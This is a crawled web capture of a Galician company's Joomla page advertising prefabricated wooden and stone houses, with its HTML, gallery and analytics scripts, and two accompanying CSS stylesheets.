

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.circemateria.com/casas-prefabricadas-galicia
body_size: 6650
content:

<head><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"><!DOCTYPE html>
<html lang="es-es" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta charset="utf-8" />
	<base href="http://www.circemateria.com/casas-prefabricadas-galicia" />
	<meta name="robots" content="index, follow" />
	<meta name="author" content="Super Usuario" />
	<meta name="description" content="Casas prefabricadas de madera en Galicia y toda España. Construimos tu vivienda con madera y piedra de la mejor calidad." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Casas prefabricadas Galicia | Casas de Madera Galicia</title>
	<link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_jcomments/tpl/default/style.css?v=3002" rel="stylesheet" />
	<link href="http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/css/galleria.august.css" rel="stylesheet" />
	<link href="/cache/widgetkit/widgetkit-2a5ea2f9.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?3ab6d4490e67378d035cce4c84ffa080" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/themes/light/css/style.css?2c794cf137bf6543137b8d19ed169175" rel="stylesheet" />
	<link href="/templates/protostar/css/template.css?c438504220c147e51ebb374a9f7b9129" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Handel Gothic" rel="stylesheet" />
	<style>

	h1, h2, h3, h4, h5, h6, .site-title {
		font-family: 'Handel Gothic', sans-serif;
	}
	body.site {
		border-top: 3px solid #ff9b17;
		background-color: #c6c7c8;
	}
	a {
		color: #ff9b17;
	}
	.nav-list > .active > a,
	.nav-list > .active > a:hover,
	.dropdown-menu li > a:hover,
	.dropdown-menu .active > a,
	.dropdown-menu .active > a:hover,
	.nav-pills > .active > a,
	.nav-pills > .active > a:hover,
	.btn-primary {
		background: #ff9b17;
	}
	</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
	<script src="http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/js/galleria-1.2.9.min.js"></script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/jui/js/jquery-migrate.min.js"></script>
	<script src="/media/system/js/caption.js"></script>
	<script src="/cache/widgetkit/widgetkit-d738a7e1.js"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?2ee2100a9127451a41de5a4c2c62e127"></script>
	<script src="/media/jui/js/bootstrap.min.js"></script>
	<script src="/templates/protostar/js/template.js?c438504220c147e51ebb374a9f7b9129"></script>
	<script>
jQuery.noConflict();jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"light",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
	</script>

	<!--[if lt IE 9]><script src="/media/jui/js/html5.js"></script><![endif]-->
	<!-- ** ETL ** -->
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-66173645-1', 'auto');
	  ga('send', 'pageview');
	</script>
	<!-- ** / ETL ** -->
<style>
									.clearfix {
										clear: both;
									}
		
									.res-eu-cookie-container {
										background-color: #000000;
										color: #ffffff;
										padding: 5px 20px;
										font-size: 12px;
										line-height: 1.2em;
										text-align: center;
										display: none;
										z-index: 1100;
										opacity:0.90;
										font-family: helvetica, arial, verdana, sans-serif;
										max-width:100%;
										margin:0 auto;
									}

									.res-eu-cookie-title{
									  font-size: 1.2em;
									  font-weight: bold;
									  padding: 7px;
									  color: #ffffff;
									}

									.res-eu-cookie-body{
										font-weight:bold;
									}

									.res-eu-cookie-buttons {
									padding:7px 0 5px 0;
									font-family: helvetica, arial, verdana, sans-serif;
									}

									.res-eu-cookie-buttons .btn-ok {
			                            color:#ffffff;
										font-weight: bold;
										font-size: 14px;
										font-family: helvetica, arial, verdana, sans-serif;
									}

									.res-eu-cookie-buttons .more-info {
									color:#ffffff;
										font-weight: bold;
										font-size: 14px;
										font-family: helvetica, arial, verdana, sans-serif;
									}

									.top {
										position: fixed;
										top: 0;
										left: 0;
										right:0;
										
									}
									.bottom {
										position: fixed;
										bottom: 0;
										left: 0;
										right:0;
										
									}
									.bottom-right {
									    position: fixed;
										bottom: 10px;
										right: 10px;
										width: 300px;
										border-radius: 3px;
										border-bottom: none;
								
									}

									.bottom-left {
									    position: fixed;
										bottom: 10px;
										left: 10px;
										width: 300px;
										border-radius: 3px;
										border-bottom: none;

									}


									.bottom-right > a.btn-ok {
										margin: 0;
									}

									.res-eu-cookie-buttons > a.btn-ok{
										display: inline-block;
										color: #ffffff;
										text-decoration: none;
										padding: 5px;
										border-radius: 2px;
										background: #787676;
										margin-left:3px;
									}

										.res-eu-cookie-buttons > a.more-info{
										display: inline-block;
										color: #ffffff;
										text-decoration: none;
										padding: 5px;
										border-radius: 2px;
										background: #787676;
										margin-left:3px;
										opacity:0.95;
									}


									a.btn-ok {
										margin-left: 10px;
									}
									a.btn-ok:hover {
										background: #1a6906;
										opacity:0.90;
									}
									a.more-info:hover {
										background: #7a0000;
										opacity:0.90;
									}

								
        					     </style></head>
<body class="site com_content view-article no-layout no-task itemid-129">
	<!-- Body -->
	<div class="body">
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="header-inner clearfix">
					<a class="brand pull-left" href="/">
						<img src="http://www.circemateria.com/images/circe_materia_logo_p.png" alt="circemateria.com" />													<div class="site-description">Construcción, diseño y reformas de casas de madera y piedra</div>											</a>
					<div class="header-search pull-right">
						

<div class="custom"  >
	<div id="circeanimacion_hype_container" style="position:relative;overflow:hidden;width:520px;height:70px;">
		<script type="text/javascript" charset="utf-8" src="/circe_animacion.resources/circeanimacion_hype_generated_script.js?57411"></script>
	</div></div>

					</div>
				</div>
			</header>
							<nav class="navigation" role="navigation">
					<div class="navbar pull-left">
						<a class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
					</div>
					<div class="nav-collapse">
						<ul class="nav menu nav-pills">
<li class="item-101 default"><a href="/" >Inicio</a></li><li class="item-155 deeper parent"><a href="#" >Quienes Somos</a><ul class="nav-child unstyled small"><li class="item-106"><a href="/quienes-somos/circe-materia-casas-de-madera" >Conócenos</a></li><li class="item-107"><a href="/quienes-somos/calidades-y-acabados" >Calidades y acabados</a></li><li class="item-109"><a href="/quienes-somos/garantia-de-bienestar-y-salud" >Por qué Circemateria</a></li></ul></li><li class="item-129 current active"><a href="/casas-prefabricadas-galicia" ><img src="/images/estrella_peque.gif" alt="Viviendas" /><span class="image-title">Viviendas</span></a></li><li class="item-102 deeper parent"><a href="#" ><img src="/images/estrella_peque.gif" alt="Otros servicios" /><span class="image-title">Otros servicios</span></a><ul class="nav-child unstyled small"><li class="item-104"><a href="/otros-servicios/casas-madera-jardin" >Casetas de jardín</a></li><li class="item-103"><a href="/otros-servicios/suelo-madera-piscinas" >Piscinas</a></li><li class="item-156"><a href="/otros-servicios/porches-de-madera" >Porches de madera</a></li></ul></li><li class="item-105"><a href="/reformas-casas-madera" ><img src="/images/estrella_peque.gif" alt="Reformas" /><span class="image-title">Reformas</span></a></li><li class="item-154 deeper parent"><a href="#" >Galeria</a><ul class="nav-child unstyled small"><li class="item-130"><a href="/galeria/interiores" >Interiores</a></li><li class="item-125"><a href="/galeria/cocinas" >Cocinas</a></li><li class="item-127"><a href="/galeria/banos" >Baños</a></li></ul></li><li class="item-137"><a href="/blog" >Blog</a></li></ul>

					</div>
				</nav>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span12">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	
		
						
	
	
				
								<div itemprop="articleBody">
		<p style="text-align: left;">	<div id="avatar_galleria_69223b0ab813e" class="galleria-august" style="display: block;margin: auto;width:100%;">
		<a href='http://www.circemateria.com/images//viviendas/0.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/0.jpg'data-title="0"/></a><a href='http://www.circemateria.com/images//viviendas/01.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/01.jpg'data-title="01"/></a><a href='http://www.circemateria.com/images//viviendas/02.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/02.JPG'data-title="02"/></a><a href='http://www.circemateria.com/images//viviendas/03.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/03.JPG'data-title="03"/></a><a href='http://www.circemateria.com/images//viviendas/04.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/04.JPG'data-title="04"/></a><a href='http://www.circemateria.com/images//viviendas/05.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/05.JPG'data-title="05"/></a><a href='http://www.circemateria.com/images//viviendas/06.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/06.JPG'data-title="06"/></a><a href='http://www.circemateria.com/images//viviendas/07.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/07.JPG'data-title="07"/></a><a href='http://www.circemateria.com/images//viviendas/08.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/08.JPG'data-title="08"/></a><a href='http://www.circemateria.com/images//viviendas/09.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/09.JPG'data-title="09"/></a><a href='http://www.circemateria.com/images//viviendas/10.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/10.JPG'data-title="10"/></a><a href='http://www.circemateria.com/images//viviendas/11.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/11.jpg'data-title="11"/></a><a href='http://www.circemateria.com/images//viviendas/12.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/12.jpg'data-title="12"/></a><a href='http://www.circemateria.com/images//viviendas/13.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/13.jpg'data-title="13"/></a><a href='http://www.circemateria.com/images//viviendas/14.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/14.jpg'data-title="14"/></a><a href='http://www.circemateria.com/images//viviendas/15.JPG'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/15.JPG'data-title="15"/></a><a href='http://www.circemateria.com/images//viviendas/16.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/16.jpg'data-title="16"/></a><a href='http://www.circemateria.com/images//viviendas/17.jpg'><img alt='' style='display:none;' src='http://www.circemateria.com/images//viviendas/17.jpg'data-title="17"/></a>	</div>			<script type="text/javascript">
			jQuery.noConflict();
			(function($) 
			{ 
					$(document).ready( function()
					{	
						Galleria.loadTheme('http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/js/galleria.august.js');
						Galleria.JURI = "http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/images/loader.gif";
												//Initialize Galleria
						Galleria.run('#avatar_galleria_69223b0ab813e',{
							height			:0.6,
							lightbox		:true,
							responsive		: true,
							transition		:'fade',
							transitionSpeed	:500,
							imageCrop		: true,
							imagePan		: true,
							imagePanSmoothness	: 12,
							showCounter		: true,
							showImagenav	: true,
							_showFullscreen : true,
							_showProgress	: true,
							swipe			: true,
							showInfo		: false,
							dataSort		: false,
							thumbnails		: true							,autoplay:4000						});
					});
			})(jQuery);
			</script>
			<div class="avatar-copyright" style="width:100%;margin: 5px;text-align: center;display : none ;">
			&copy; JoomAvatar.com
				<a target="_blank" href="http://joomavatar.com" title="Joomla Template &amp; Extension">Joomla Extension</a>-
				<a target="_blank" href="http://joomavatar.com" title="Joomla Template &amp; Extension">Joomla Template</a>
			</div>
		</p>
<p style="text-align: left;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<hr />
<p style="text-align: left;">&nbsp;</p>
<h1>Casas prefabricadas de madera como las de Galicia</h1>
<p>&nbsp;</p>
<p class="p1" style="text-align: justify; line-height: 130%;">Nuestras <strong>casas prefabricadas de madera</strong> están construidas con pasión, profesionalidad y detalle. Durante más de 11 años, donde más casas prefabricadas hemos construido, como no podía ser otra manera, es en <strong>Galicia</strong>.</p>
<p class="p1" style="text-align: justify; line-height: 130%;">¿Por qué en Galicia? no sólo por la ubicación de Circe Materia, empresa gallega, sino también porque la madera y la piedra son los dos materiales de construcción típicos gallegos por excelencia. Ya desde la época romana se construían en Galicia <a title="construcción típica de Galicia: el hórreo" href="https://es.wikipedia.org/wiki/H%C3%B3rreo_gallego">los hórreos, una de las construcciones gallegas más típicas y antiguas de Galicia</a>, que se construían en piedra, madera, o piedra y madera.</p>
<p class="p1" style="text-align: justify; line-height: 130%;">Así, continuando con la tradición y aprovechando los beneficios y la belleza de estos dos nobles materiales, <a title="Casas prefabricadas de madera Circe Materia" href="http://casas-de-madera.circemateria.com/" target="_blank">en Circe Materia nos hemos especializado en la construcción, el diseño y la restauración de las casas prefabricadas, especialmente en Galicia</a>.</p>
<p class="p1" style="text-align: justify; line-height: 130%;">En Circe Materia ajustamos el presupuesto para poder hacer la <strong>casa prefabricada en Galicia</strong> o en la comunidad autónoma donde te encuentres, según tus gustos y necesidades, el diseño que deseas, el solar con el que cuentas y el proyecto que entre ambas partes definamos. La elaboración del proyecto es una de las etapas más importantes; antes de poder darle forma a éste, tendremos que analizar muchas variables: ¿cómo es la finca sobre la que vamos a edificar la casa prefabricada?, ¿qué pendiente tiene el terreno?, ¿cómo es el suelo de la finca?, ¿cómo es el entorno de la misma?, etc.</p>
<p class="p1" style="text-align: justify; line-height: 130%;">Gracias a la experiencia construyendo casas prefabricadas durante más de 11 años, a la profesionalidad que nos caracteriza, a la excelente calidad de la madera y piedra que empleamos y a nuestro gran equipo cualificado, <a title="La casa prefabricada de madera construida a tu medida" href="/quienes-somos/circe-materia-casas-de-madera">haremos de tu casa prefabricada, la casa de tus sueños</a>.</p>
<p class="p1" style="text-align: justify; line-height: 130%;">&nbsp;</p>
<p style="text-align: center;"><a class="botoncito large orange" title="casas de madera y piedra" href="/contacto">¿Te gustaría visitar alguna de nuestras casas prefabricadas de Galicia?</a></p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>	</div>

	
							</div>

					
					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
<!-- ** ETL ** -->
  <footer class="footer" role="contentinfo">
    <div class="container">
      <div id="footer-columnas">
        <div>
          <h4>INFO</h4>
          <p><a href="http://www.circemateria.com/">Inicio</a></p>
          <p><a href="http://www.circemateria.com/info/sala-de-prensa">Sala de Prensa</a></p>
          <p><a href="http://www.circemateria.com/info/publicista">Por qué echamos al publicista</a></p>
          <p><a href="http://eepurl.com/bw1dbf">Suscripción a nuestra Newsletter</a></p>
        </div>
        <div> 
          <h4>MENÚ</h4>
       
          <p><a href="http://www.circemateria.com/menu/mapa-del-sitio">Mapa del Sitio</a></p>
          <p><a href="http://www.circemateria.com/menu/aviso-legal">Aviso Legal</a></p>
          <p><a href="http://www.circemateria.com/menu/politica-de-privacidad-y-proteccion-de-datos-de-caracter-personal-lopd">Política de Privacidad</a></p>
          <p><a href="http://www.circemateria.com/menu/cookies">Política de Cookies</a></p>
          
        </div>
        <div>
          <h4>CONTACTO</h4>
          <p>Carretera das Neves, Nave 1 <br> 36860 Ponteareas<br>Pontevedra - España</p>
          <p>+ 34 886 155 434 </p>
          <p><a href="mailto:circemateria@hotmail.com">circemateria@hotmail.com</a></p>
        </div>
        <div>
          <p><img src="/images/casa.png"/></p> </div>
         <div id="social-links">
          <center><a target="_blank" href="https://www.facebook.com/circemateria.casasdemadera"><img src="/templates/protostar/images/social/facebook.png"/></a>
          <a target="_blank" rel="publisher" href="https://plus.google.com/+circemateria/posts"><img src="/templates/protostar/images/social/google.png"/></a>
            <a target="_blank" href="https://www.youtube.com/c/circemateria"><img src="/templates/protostar/images/social/youtube.png"/></a></center>
           </div>
       
      </div>
    </div>
    
    <div id="copy-footer">
     
        <center> <p>&copy; 2025 Circe Materia - Todos los derechos reservados.</p></center>
      </div>
  </footer>
	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 940617011;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940617011/?guid=ON&amp;script=0"/>
		</div>
	</noscript>
      <!-- ** / ETL ** -->
	
<div class="res-eu-cookie-container bottom" id="cookie-alert"><div class="res-eu-cookie-body">Utilizamos cookies propias y de terceros para mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso.</div><div class="res-eu-cookie-buttons"><a href="#" class="btn-ok" onclick="addCookie();""><i class="fa fa-check"></i> Aceptar</a><a href="http://www.circemateria.com/menu/cookies" class="more-info"><i class="fa fa-info-circle"></i> Saber más</a></div><div class=”clearfix”></div></div>
		
		<script>
		jQuery(document).ready(function(){ 
 if (cookieExists()) { 
document.getElementById('cookie-alert').style.display = 'none';
 } else {
 fadeIn(document.getElementById('cookie-alert')); } 
});

function addCookie() {
	var curDate = new Date();
	curDate.setTime(curDate.getTime() + (86400000 * 365));
	document.cookie = 'cookieTermsAccepted=1; expires=' + curDate.toUTCString();
	fadeOut(document.getElementById('cookie-alert'));
}

function cookieExists() {
	var cookies = document.cookie.split(';');
	for(var i=0; i < cookies.length; i++) {
		if (cookies[i].trim() == 'cookieTermsAccepted=1') {
			return true;
		}
	}
	return false;
}

function fadeOut(element) {
    var op = 1;
    var timer = setInterval(function () {
        if (op <= 0.15){
            clearInterval(timer);
            element.style.display = 'none';
        }
        element.style.opacity = op;
        element.style.filter = 'alpha(opacity=' + op * 100 + ')';
        op -= op * 0.15;
    }, 50);
}

function fadeIn(element) {
    var op = 0.09;
    element.style.display = 'block';
    var timer = setInterval(function () {
        if (op >= 1){
            clearInterval(timer);
        }
    }, 25);
}
</script>
		
								  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/css/galleria.august.css
body_size: 1391
content:
/*
 * Galleria Classic Theme
 * Copyright (c) 2010, Aino
 * Licensed under the MIT license.
 */
#galleria-loader{height:1px!important}
.avatar-sg
{
	margin: 0 auto;
}
.galleria-errors{
    visibility:hidden;
    display:none;
}
.galleria-container {
    position: relative;
    overflow: hidden;
    min-height: 140px;
}
.galleria-container img {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.galleria-august .galleria-stage 
{
	overflow: hidden;
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 33px;
}
.galleria-carousel .galleria-thumbnails-list {
    margin-left: 39px;
    margin-right: 39px;
}
.galleria-loader {
    background: #000;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    display: none;
    background: url(../images/classic-loader.gif) no-repeat 2px 2px;
}
.galleria-august .galleria-image-nav {
    position: absolute;
    top: 50%;
    margin-top: -62px;
    width: 100%;
    height: 62px;
    left: 0;
}
.galleria-august .galleria-image-nav-left,
.galleria-august .galleria-image-nav-right {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: pointer;
    width: 45px;
	height: 124px;
    position: absolute;
    z-index: 2;
}
.galleria-image-nav-right {
    left: auto;
    right: 5px;
    background-position: -254px 46px;
    z-index: 2;
}
.notouch .galleria-image-nav-left:hover,
.notouch .galleria-image-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-image-nav-left:active,
.touch .galleria-image-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
}
.galleria-august .galleria-thumb-nav-left,
.galleria-august .galleria-thumb-nav-right {
    cursor: pointer;
    display: none;
    background-position: -495px 5px;
    position: absolute;
    left: 0;
    top: 0;
    height: 33px;
    width: 37px;
    z-index: 3;
    opacity: .8;
    filter: alpha(opacity=80);
}
.galleria-august .galleria-thumb-nav-right {
    background-position: center;
    border-right: none;
    right: 0;
    left: auto;
}
.notouch .galleria-thumb-nav-left:hover,
.notouch .galleria-thumb-nav-right:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.touch .galleria-thumb-nav-left:active,
.touch .galleria-thumb-nav-right:active {
    opacity: 1;
    filter: alpha(opacity=100);
}

.galleria-carousel .galleria-thumb-nav-left,
.galleria-carousel .galleria-thumb-nav-right {
    display: block;
}
.galleria-august .galleria-thumb-nav-left{
	background: url(../images/august/august-thumb-left.png) no-repeat center;
}
.galleria-august .galleria-thumb-nav-right{
	background: url(../images/august/august-thumb-right.png) no-repeat center;
}
.galleria-august .galleria-august-info-link{
	background: rgba(0, 0, 0, .6) url(../images/august/august-info.png) no-repeat center !important;
	position: relative;
	height: 20px;
	width: 80px;
	margin: auto;
	cursor: pointer;
	border-radius: 0  0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
.galleria-august .galleria-image-nav-left{
    background: url(../images/august/august-prev.png) center;
    background-repeat: no-repeat;
    left: -5px;
}
.galleria-august .galleria-image-nav-right {
    background: url(../images/august/august-next.png) center;
    background-repeat: no-repeat;
    right: -5px;
}

.galleria-august-bar{
	height: 33px;
	background: transparent;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
}
.galleria-august .galleria-thumbnails-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    z-index: 2;
}
.galleria-august .galleria-thumbnails-container .disabled,
.galleria-august .galleria-thumbnails-container .disabled:hover,
.galleria-august .galleria-thumbnails-container .disabled:active {
    opacity: .2;
    cursor: default;
}
.galleria-august .galleria-thumbnails .galleria-image {
    width: 80px;
    height: 27px;
    float: left;
    margin: 1px 7px 7px 0;
    border: 2px solid #fff;
    cursor: pointer;
}
.galleria-august .galleria-info {
    position: absolute;
    line-height: 20px;
    left: 0;
    right: 0;
    top: 0;
    color: #bbb;
    width: 100%;
    text-align: center;
    z-index: 1;
}
.galleria-august .galleria-info > *,.galleria-august .galleria-info .galleria-info-text > * { display: block }
.galleria-august .galleria-info .galleria-info-title {
    color: #fff;
    font-weight: bold;
    padding: 0 10px;
}
.galleria-august .galleria-info .galleria-info-text {padding: 0;background: rgba(0, 0, 0, .6) !important; }
.galleria-august .galleria-info .galleria-counter {
    position: relative;
    left: 0px;
    zoom: 1;
    text-align: center;
    bottom: 0;
    background: rgba(0, 0, 0, .6);
}
.galleria-august-progress {
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    background: white;
    opacity: .5;
    z-index: 3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
}
.galleria-august-fullscreen
{
	background: url(../images/august/august-fs.png) no-repeat center !important;
	height: 33px;
	width: 37px;
	bottom: 0px;
	right: 5px;
	z-index: 3;
	position: absolute;
	cursor: pointer;
}
.galleria-august .galleria-play{
	background: url(../images/august/august-play.png) no-repeat center;
	height: 33px;
	width: 37px;
	bottom: 0px;
	left: 5px;
	z-index: 3;
	position: absolute;
	cursor: pointer;
}
.galleria-august .galleria-play:hover,.galleria-august-playing:hover,.galleria-august-fullscreen:hover{opacity:1; filter: alpha(opacity=100);}
.galleria-august .galleria-play,.galleria-august-playing,.galleria-august-fullscreen{opacity:0.5; filter: alpha(opacity=50);}
.galleria-august-playing{
	background: url(../images/august/august-pause.png) no-repeat center !important;
}

.fullscreen{
	max-height:100% !important;
}
.galleria_lightbox_fullscreen{
	display : none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.circemateria.com/templates/protostar/css/template.css?c438504220c147e51ebb374a9f7b9129
body_size: 23842
content:
/** ETL **/
@font-face {
    font-family: "Oswald-Regular";
    src: url("fonts/Oswald-Regular.ttf");
}
@font-face {
    font-family: "Oswald-Light";
    src: url("fonts/Oswald-Light.ttf");
}
@font-face {
    font-family: "Oswald-Bold";
    src: url("fonts/Oswald-Bold.ttf");
}
/** / ETL **/

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  margin: 0;  
  line-height: 18px;
  color: #333;
  background-color: #fff;
  /** ETL **/
  font-family: "Oswald-Light"; //"Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 17px; //13px;
  /** / ETL **/
}

a {
